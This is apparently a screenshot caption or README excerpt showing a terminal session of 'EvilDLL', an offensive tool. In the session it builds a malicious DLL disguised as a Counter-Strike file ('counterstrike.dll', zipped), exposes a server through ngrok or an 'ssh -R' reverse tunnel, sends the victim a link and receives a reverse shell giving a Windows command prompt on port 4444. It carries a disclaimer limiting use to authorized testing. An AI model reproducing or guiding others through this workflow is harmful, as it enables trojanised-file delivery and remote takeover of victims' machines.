 EvilDLL
v1.0 coded by @linux_choice
github.com/thelinuxchoice/evildll
Disclaimer: this tool is designed for security
testing in an authorized simulated cyberattack
Attacking targets without prior mutual consent
is illegal!
[01] Ngrok.io:
[02] Custom (localhost/WAN):
[+] Choose a reverse TCP Port Forwarding option: 1
[+] Payload name (Default: counterstrike ):
[+] Starting php server (port 3333)...
[+] Starting ngrok server...
[*] Forwarding from: tcp://0.tcp.ngrok.io:
[+] Building malicious DLL
[+] DLL file saved: counterstrike.dll
[+] Ziped file saved: counterstrike.zip
[+] Expose the server with command:
[+] ssh -R 80:localhost:3333 custom-subdomain@ssh.localhost.run
[+] Send the HTTP link
[*] Waiting targets, Press Ctrl + C to exit...
[+] Target opened the link!
[+] IP:
[+] User-Agent:
[+] Start Listener? [Y/n]:
[+] Listening connection, port 4444:
listening on [any] 4444 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 37544
Microsoft Windows [ 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.